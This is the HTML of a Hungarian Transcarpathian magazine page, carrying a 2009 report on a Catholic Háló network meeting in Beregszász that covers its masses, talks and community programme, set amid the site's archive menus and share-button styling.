			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5184"><a href="https://ujhajtas.net.ua/category/2009/2009-2/">2009. 2. szám XIV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-5129"><a href="https://ujhajtas.net.ua/category/2009/2009-3/">2009. 3. szám XIV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5077"><a href="https://ujhajtas.net.ua/category/2009/2009-4/">2009. 4. szám XIV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5011"><a href="https://ujhajtas.net.ua/category/2009/2009-5/">2009. 5. szám XIV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4948"><a href="https://ujhajtas.net.ua/category/2009/2009-6/">2009. 6. szám XIV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4886"><a href="https://ujhajtas.net.ua/category/2009/2009-7/">2009. 7. szám XIV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4829"><a href="https://ujhajtas.net.ua/category/2009/2009-8/">2009. 8. szám XIV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4770"><a href="https://ujhajtas.net.ua/category/2009/2009-9/">2009. 9. szám XIV évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4443"><a href="https://ujhajtas.net.ua/category/2010/">2010</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4767"><a href="https://ujhajtas.net.ua/category/2010/2010-1/">2010. 1. szám XV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4711"><a href="https://ujhajtas.net.ua/category/2010/2010-2/">2010. 2. szám XV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4660"><a href="https://ujhajtas.net.ua/category/2010/2010-3/">2010. 3. szám XV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4558"><a href="https://ujhajtas.net.ua/category/2010/2010-4/">2010. 4. szám XV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4549"><a href="https://ujhajtas.net.ua/category/2010/2010-5-2010/">2010. 5. szám XV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4445"><a href="https://ujhajtas.net.ua/category/2010/2010-5/">2010. 7. szám XV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4446"><a href="https://ujhajtas.net.ua/category/2010/2010-8/">2010. 8. szám XV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4447"><a href="https://ujhajtas.net.ua/category/2010/2010-9/">2010. 9. szám XV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4444"><a href="https://ujhajtas.net.ua/category/2010/2010-10/">2010. 10. szám XV évfolyam</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7791"><a href="#">2002-2005</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4436"><a href="https://ujhajtas.net.ua/category/2002/">2002</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7727"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/uj-hajtas-2002-1.pdf">2002. 1. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7729"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-02.pdf">2002. 2. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7733"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-03.pdf">2002. 3. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7734"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-04.pdf">2002. 4. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7735"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-05.pdf">2002. 5. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7740"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-06.pdf">2002. 6. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7741"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-07.pdf">2002. 7. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7742"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-08.pdf">2002. 8. szám</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4437"><a href="https://ujhajtas.net.ua/category/2003/">2003</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7746"><a href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2003-01.pdf">2003. 1. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7747"><a href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2003-02.pdf">2003. 2. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7748"><a href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2003-03.pdf">2003. 3. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7758"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-04.pdf">2003. 4. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7759"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-05.pdf">2003. 5. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7760"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-06.pdf">2003. 6. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7761"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-07.pdf">2003. 7. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7762"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-08.pdf">2003. 8. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7763"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-09.pdf">2003. 9. szám</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4438"><a href="https://ujhajtas.net.ua/category/2004/">2004</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7771"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-02.pdf">2004. 2. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7772"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-03.pdf">2004. 3. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7773"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-04.pdf">2004. 4. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7774"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-05.pdf">2004. 5. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7775"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-06.pdf">2004. 6. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7776"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-07.pdf">2004. 7. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7779"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-08.pdf">2004. 8. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7780"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-09.pdf">2004. 9. szám</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4439"><a href="https://ujhajtas.net.ua/category/2005/">2005</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4440"><a href="https://ujhajtas.net.ua/category/2005/2005-1/">2005. 1. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7786"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-02.pdf">2005. 2. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7787"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-03.pdf">2005. 3. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7788"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-04.pdf">2005. 4. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4441"><a href="https://ujhajtas.net.ua/category/2005/2005-7/">2005. 7. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7789"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-06.pdf">2005. 6. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4442"><a href="https://ujhajtas.net.ua/category/2005/2005-8/">2005. 8. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7790"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-kulonszam.pdf">2005. Különszám</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4381"><a href="#">1996-1999</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4388"><a href="https://ujhajtas.net.ua/category/1996/">1996</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4392"><a href="https://ujhajtas.net.ua/category/1996/1996-probaszam/">1996. próbaszám I évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4389"><a href="https://ujhajtas.net.ua/category/1996/1996-1-2/">1996. 1-2 szám I évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4390"><a href="https://ujhajtas.net.ua/category/1996/1996-3/">1996. 3 szám I évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4391"><a href="https://ujhajtas.net.ua/category/1996/1996-4/">1996. 4 szám I évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4393"><a href="https://ujhajtas.net.ua/category/1997/">1997</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4394"><a href="https://ujhajtas.net.ua/category/1997/1997-1/">1997. 1 szám II évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4395"><a href="https://ujhajtas.net.ua/category/1997/1997-2/">1997. 2 szám II évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4396"><a href="https://ujhajtas.net.ua/category/1997/1997-3/">1997. 3 szám II évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4397"><a href="https://ujhajtas.net.ua/category/1997/1997-4/">1997. 4 szám II évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4398"><a href="https://ujhajtas.net.ua/category/1997/1997-5/">1997. 5 szám II évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4399"><a href="https://ujhajtas.net.ua/category/1997/1997-6/">1997. 6 szám II évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4400"><a href="https://ujhajtas.net.ua/category/1997/1997-7/">1997. 7 szám II évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4401"><a href="https://ujhajtas.net.ua/category/1998/">1998</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4402"><a href="https://ujhajtas.net.ua/category/1998/1998-1/">1998. 1 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4405"><a href="https://ujhajtas.net.ua/category/1998/1998-2/">1998. 2 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4406"><a href="https://ujhajtas.net.ua/category/1998/1998-3/">1998. 3 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4407"><a href="https://ujhajtas.net.ua/category/1998/1998-4/">1998. 4 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4408"><a href="https://ujhajtas.net.ua/category/1998/1998-5/">1998. 5 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4410"><a href="https://ujhajtas.net.ua/category/1998/1998-7-8/">1998. 7-8 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4409"><a href="https://ujhajtas.net.ua/category/1998/1998-6/">1998. 6 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4411"><a href="https://ujhajtas.net.ua/category/1998/1998-9/">1998. 9 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4403"><a href="https://ujhajtas.net.ua/category/1998/1998-10/">1998. 10 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4404"><a href="https://ujhajtas.net.ua/category/1998/1998-11-12/">1998. 11-12 szám III évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4412"><a href="https://ujhajtas.net.ua/category/1999/">1999</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4413"><a href="https://ujhajtas.net.ua/category/1999/1999-1/">1999. 1 szám IV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4415"><a href="https://ujhajtas.net.ua/category/1999/1999-2/">1999. 2 szám IV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4416"><a href="https://ujhajtas.net.ua/category/1999/1999-3/">1999. 3 szám IV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4417"><a href="https://ujhajtas.net.ua/category/1999/1999-4/">1999. 4 szám IV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4418"><a href="https://ujhajtas.net.ua/category/1999/1999-5/">1999. 5 szám IV évfolyam</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21"><a href="https://ujhajtas.net.ua/impresszum/">Impresszum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22"><a href="https://ujhajtas.net.ua/kapcsolat/">Kapcsolat</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://ujhajtas.net.ua/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Keresés" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ujhajtas.net.ua/">Kezdőlap</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Minden cikk 2009" class="entry-crumb" href="https://ujhajtas.net.ua/category/2009/">2009</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Minden cikk 2009. 3. szám XIV évfolyam" class="entry-crumb" href="https://ujhajtas.net.ua/category/2009/2009-3/">2009. 3. szám XIV évfolyam</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Kárpátaljai Háló Találkozó Beregszászon</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-5134" class="post-5134 post type-post status-publish format-standard has-post-thumbnail hentry category-2009-3" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://ujhajtas.net.ua/category/2009/">2009</a></li><li class="entry-category"><a  href="https://ujhajtas.net.ua/category/2009/2009-3/">2009. 3. szám XIV évfolyam</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Kárpátaljai Háló Találkozó Beregszászon</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-5134">948</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://ujhajtas.net.ua/wp-content/uploads/2018/10/halo-1-1.jpg" data-caption=""><img width="240" height="180" class="entry-thumb td-modal-image" src="https://ujhajtas.net.ua/wp-content/uploads/2018/10/halo-1-1.jpg" srcset="https://ujhajtas.net.ua/wp-content/uploads/2018/10/halo-1-1.jpg 240w, https://ujhajtas.net.ua/wp-content/uploads/2018/10/halo-1-1-80x60.jpg 80w" sizes="(max-width: 240px) 100vw, 240px" alt="" title="halo-1 (1)"/></a></div>
            <!-- content --><p>Idén is megszerveztük a Kárpátaljai Háló Találkozót, március 6-8. között, Beregszászon. A programot szentmisével nyitottuk a beregszászi templomban, Bohán Béla atyával.</p>
<p>Este a köszöntés után könnyed ismerkedő játékok segítettek kapcsolatba lépni egymással: semmi teljesítmény, koncentráció, feladatmegoldás &#8211; egyszerűen csak magunkról beszélgettünk játékos keretben. A péntek este a bűnbocsánat szentségéé volt meghittségben, csendben, gyertyafényben.</p>
<p>Másnap délelőtt szokás szerint reggeli ima (Istenszülő Akatisztosz &#8211; állva!), majd reggeli után a főelőadás következett: &#8222;Szót érteni Istennel&#8221; &#8211; Béres István atya előadásában, aki mindamellett, hogy az imáról nagyon sok újat mondott, beszédét megtűzdelte személyes tapasztalataival. IDŐ, CSEND, MEGSZÓLITÁS &#8211; olyan fogalmak, amelyek manapság komoly kihívást jelentenek.</p>
<p>Kiscsoportban arról beszélgettünk, mit jelent számomra csendben lenni; milyen volt, amikor nem hallgattak meg; &#8222;hétköznapi imáim&#8221;.</p>
<p>Ezt követte egy másik előadás, amit Popovicsné Palojtay Márta tartott az abortusz megrázó lelki hatásairól, a lehetséges segítségről.</p>
<p>Ebéd után hosszabb szünet keretén belül lehetőségünk volt személyes beszélgetésekre, kötetlen programra. Vacsora előtt munkacsoportos beszélgetések: PMCs (Pedagógus Munkacsoport), HGT (Háló Gazdasági Tagozata), közösségépítés &#8211; élmények és érzések megosztása, tervezés &#8211; után szívet-lelket melengető kulturális előadásban volt részünk. A derceni gyermektánccsoport lépett fel.</p>
<p>A nap beszélgetéssel, borozgatással, hagymás-zsíros kenyérrel zárult. Másnap megosztottuk, kinek, milyen élményei voltak. Vasárnap szentmisével, búcsúzkodással zárult a találkozó.</p>
<p>Külön öröm számomra, hogy szatmárnémeti és budapesti vendégeink is voltak.</p>
<p>Hadd idézzem az egyik szatmárnémeti résztvevőt, aki először volt velünk: &#8222;ilyen élményben, hangulatban soha nem volt részem, amit ezen a hétvégén tapasztaltam &#8211; egész életemben az alakoskodást tapasztaltam, de itt, Beregszászban láttam azt az egyenességet, amire csak vágyni lehet&#8221;&#8230;</p>
<p>Köszönöm a szervezők (bogozók) munkáját.</p>
<p style="text-align: right;"><strong>Fogasné Bodnár Viola</strong></p>
<p><em><strong>Mi a Háló?</strong></em></p>
<p>A Háló katolikus indíttatású keresztény mozgalom, amely nyitott minden jóakaratú ember felé. Küldetése, hogy evangéliumi gyökereit korszerűen, a mai világban megjelenítse.</p>
<p>A Háló az Egyházon belül él, és annak közösségi arcát hordozza. A személyt alapvetően közösségben képzeli el, ezért az arra vágyókat segíti, hogy közösségre leljenek. Alapvető működése a közösségek közötti kapcsolatépítés. A Háló magyar kezdeményezés, őrzi és építi nemzeti értékeinket és egyúttal közös szolgálatra törekszik más nemzetekkel. Tevékenysége elsődlegesen a Kárpát-medencében zajlik.</p>
<p>A Háló az embereket abban segíti, hogy teremtettségből fakadó hivatásukat megtalálják és megéljék. Az emberre a maga teljességében tekint, beleértve lelki, szellemi, fizikai létét, hogy élete igényes és minőségi legyen. A Háló a küldetést az egymás iránt felelősségteljes személyes kapcsolatokban és barátságokban éli meg.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://ujhajtas.net.ua/karpataljai-halo-talalkozo-beregszaszon/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
